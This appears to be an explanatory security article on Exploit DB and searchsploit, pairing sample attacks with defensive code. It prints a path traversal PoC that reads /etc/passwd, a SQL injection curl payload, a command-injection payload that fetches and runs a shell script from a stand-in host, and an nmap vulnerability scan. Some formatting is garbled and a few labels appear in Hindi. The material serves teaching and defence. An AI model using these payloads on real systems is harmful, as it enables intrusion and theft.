What Is Exploit DB?

Exploit DB (Exploit Database) is the global standard for public vulnerability repositories. Maintained by Offensive Security (the creators of Kali Linux), it serves as a curated archive of exploits, proof-of-concept (PoC) code, and shellcode for thousands of documented vulnerabilities.

For penetration testers, security researchers, and defensive engineers, Exploit DB is more than just a list—it is the bridge between a CVE identifier and actionable code. Each entry typically contains:

- EDB-ID: A unique identifier for the exploit.

- CVE ID(s): Links to the Common Vulnerabilities and Exposures standard (e.g., CVE-2026-xxxx).

- The Code: Actual scripts (Python, C, Ruby, etc.) demonstrating how to trigger the vulnerability.

- Target Context: Details on affected software versions and verified platforms.

The Double-Edged Sword



Exploit DB acts as a critical intelligence source. For defenders, it provides the data needed to prioritize patching based on real-world risk. For attackers, it provides “ready-to-fire” ammunition, transforming theoretical risks into immediate threats.

The Local Powerhouse: Searchsploit

To access this repository securely, offline, or within isolated internal networks, security professionals use searchsploit. This command-line utility enables deep searching of a local copy of the Exploit DB archive included in Kali Linux.

Essential Command Examples:

Bash

`# 1. Update the local database searchsploit -u

2. Search for a specific CVE ID

searchsploit “CVE-2025-10234”

3. Search for a specific software version (excluding DoS scripts)

searchsploit Apache 2.4 –exclude=”Denial of Service”

4. Mirror (copy) the exploit code to your current directory

searchsploit -m 48291`

Red vs. Blue: Operational Roles

Understanding how different teams utilize this database is key to modern security operations.

Red Team (Offensive Operations)

- Weaponization: Locating and adapting PoCs for specific attack simulations.

- Framework Integration: Porting raw Exploit DB code into frameworks like Metasploit or Cobalt Strike.

- Validation: Proving that a legacy system is actually exploitable, moving the conversation from “theoretical risk” to “demonstrated impact.”

Blue Team (Defensive Operations)

- Prioritization: Elevating patch urgency for any CVE that has a matching entry in Exploit DB.

- Signature Testing: Running PoCs against WAFs (Web Application Firewalls) and IPS (Intrusion Prevention Systems) to validate detection rules.

- Threat Modeling: Analyzing the source code of exploits to understand how specific software classes are broken.

Attack & Defense: Real-World Code Analysis

The following four examples illustrate realistic usage patterns derived from Exploit DB entries, paired with robust defensive code.

Example 1: Directory Traversal (PoC)

The Threat: Attackers manipulate file paths to escape the web root and read sensitive OS files.

Attack (Python PoC)

Python

`import requests

base_url = “http://vulnerable.example.com/download“

Payloads attempting to traverse up to root

payloads = [“../../../../etc/passwd”, “../../../../../windows/win.ini”]

for payload in payloads: r = requests.get(f”{base_url}?file={payload}”) # Check for success indicators in response if “root:” in r.text or “[extensions]” in r.text: print(f”[!] Critical: Successfully read {payload}”)`

Defense (Go)

Strategy: Sanitize the path using standard libraries before processing.

Go

`import ( “path/filepath” “strings” “errors” )

func validatePath(inputPath string) (string, error) { // Clean the path to resolve “..” sequences clean := filepath.Clean(inputPath)

// Reject if it still contains traversal indicators or attempts to root

if strings.Contains(clean, "..") || strings.HasPrefix(clean, "/") {

return "", errors.New("invalid path detected")

}

return clean, nil

}`

Example 2: SQL Injection (SQLi)

The Threat: Bypassing authentication or dumping database records by injecting SQL commands via input fields.

Attack (Shell/Curl)

Bash

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

Defense (Python)

Strategy: Never concatenate strings. Use Parameterized Queries to treat input strictly as data, not executable code.

Python

`# VULNERABLE: cursor.execute(f”SELECT * FROM users WHERE name = ‘{user_input}'”)

SECURE: Parameterized Query

sql = “SELECT name, email FROM users WHERE name = %s”

The database driver handles the escaping automatically

cursor.execute(sql, (user_input,))`

Example 3: Remote Code Execution (RCE) via System Calls

The Threat: Unsafe handling of user input inside system shell commands, allowing attackers to run arbitrary OS commands.

Attack (Bash Payload)

Bash

`#!/bin/bash

Payload: Closes the previous command (;), downloads a shell, and executes it

payload=”; wget http://malicious.example/shell.sh -O /tmp/shell.sh; bash /tmp/shell.sh”

Trigger the vulnerability

curl “http://vuln.example.com/run?cmd=ls${payload}“`

Defense (Node.js)

Strategy: Use a strict Allowlist (Whitelist). If the command isn’t on the list, it doesn’t run.

जावास्क्रिप्ट

`const { execSync } = require(‘child_process’);

// Define exactly what is allowed const ALLOWED_CMDS = new Set([“ls”, “pwd”, “date”]);

function runCommand(userCmd) { if (ALLOWED_CMDS.has(userCmd)) { return execSync(userCmd); } else { // Log the attempt and reject console.error([Security] Blocked unauthorized command: ${userCmd}); throw new Error(“Invalid command”); } }`

Example 4: Exploit Scanning Detection

The Threat: Attackers using automated scripts to identify unpatched services listed in Exploit DB across a network.

Attack (Nmap Script)

Bash

# Scanning a subnet for a specific vulnerability (e.g., BlueKeep) nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Defense (Python Logic)

Strategy: Detect high-velocity requests from a single source targeting specific ports or known vulnerability patterns.

Python

`import time

recent_scans = {}

def log_scan_traffic(src_ip): now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# Filter for requests within the last 60 seconds

attempts = [t for t in recent_scans[src_ip] if now - t < 60]

# Threshold: More than 10 rapid checks implies a scan

if len(attempts) > 10:

print(f"[ALERT] High-rate scanning detected from {src_ip}")

# Trigger firewall block logic here`

Best Practices for Responsible Usage

For Defenders

- Map to CVEs: Regularly check your asset inventory against Exploit DB. If a CVE you possess is listed here, the “Time to Exploit” is effectively zero.

- Verify, Don’t Assume: Use the PoC code in a staging environment to confirm if your mitigations (like WAF rules) actually stop the attack.

- Automate: Integrate

searchsploitchecks into your CI/CD pipeline to catch vulnerable dependencies before deployment.

For Ethical Hackers

- Sandboxing: Always run downloaded exploits in a virtual machine. Some “public exploits” are unverified or may contain malware targeting the researcher.

- Read the Code: Never run a script blindly. Understand exactly what the buffer overflow or logic flaw is doing before execution.

- Legal Boundaries: Only use these tools on systems you own or have explicit written permission to test. Unauthorized access is illegal.

निष्कर्ष

Exploit DB bridges the gap between theoretical vulnerability knowledge and actionable exploitation insights. Whether you are conducting authorized penetration tests or strengthening security posture, understanding how to interpret and defend against PoCs from Exploit DB is foundational for modern security engineering.

By integrating PoC analysis, behavioral detection, and rigorous input validation into security processes, organizations can reduce their risk exposure even as public exploit knowledge continues to grow.

संसाधन

- Exploit DB Official Portal: The primary source for verified exploits and shellcode.

- Offensive Security (OffSec): Maintainers of the database and creators of the OSCP certification.

- MITRE CVE List: The official dictionary of common vulnerabilities.

- Kali Linux Tools: Searchsploit: Official documentation for the command-line search tool.